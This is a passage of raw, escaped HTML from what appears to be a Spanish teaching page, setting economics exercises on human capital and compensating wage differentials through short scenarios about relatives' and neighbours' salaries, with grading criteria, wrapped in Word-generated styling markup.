l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong 